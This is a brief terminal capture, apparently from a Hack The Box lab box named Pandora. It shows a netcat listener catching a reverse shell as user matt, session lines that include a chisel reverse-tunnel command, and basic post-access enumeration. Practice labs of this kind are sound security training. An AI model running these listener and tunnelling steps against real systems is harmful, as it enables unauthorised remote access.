 ┌──(root💀ljkhyn)-[/home/test/HTB/Pandora]
└─# nc -lp 5656
Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 17:55:02 up 16 min,  6 users,  load average: 1.37, 2.41, 1.55
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
daniel   pts/0    10.10.16.22      17:39    1:18   0.07s  0.00s /bin/sh -i
daniel   pts/1    10.10.14.18      17:39   15:31   0.03s  0.03s -bash
daniel   pts/2    10.10.14.183     17:39   14:28   0.27s  0.23s ./chisel client 10.10.14.183:1337 R:2222:127.0.0.1:80
daniel   pts/3    10.10.14.18      17:39   15:06   0.04s  0.04s -bash
daniel   pts/4    10.10.14.121     17:47    7:34   0.03s  0.03s -bash
daniel   pts/5    10.10.14.187     17:47    6:31   0.04s  0.04s -bash
uid=1000(matt) gid=1000(matt) groups=1000(matt)
bash: cannot set terminal process group (890): Inappropriate ioctl for device
bash: no job control in this shell
matt@pandora:/$ clear
clear
TERM environment variable not set.
matt@pandora:/$ hostname && id && whoami && pwd
hostname && id && whoami && pwd
pandora
uid=1000(matt) gid=1000(matt) groups=1000(matt)
matt
/
matt@pandora:/$